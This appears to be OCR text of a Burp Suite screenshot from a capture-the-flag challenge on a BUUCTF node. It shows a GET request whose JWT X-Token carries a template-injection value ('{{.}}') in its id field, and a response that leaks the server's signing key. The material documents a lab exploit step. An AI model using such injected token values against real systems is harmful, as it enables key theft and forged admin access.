 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
6e181ee8-3c13-4179-82eb-1b7624378a97.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 X-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19Ii
wiaXNfYWRtaW4iOmZhbHNlfQ.0Lz_3fTyhGxWGwZnw3hM_5TzDfrk0o
ULzLWF4rRfMss
9 Connection: close
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 30 Jan 2023 06:25:18 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 45
6 Connection: close
7
8 Logged in as {{{.}} 1 false this_is_f4Ke_key}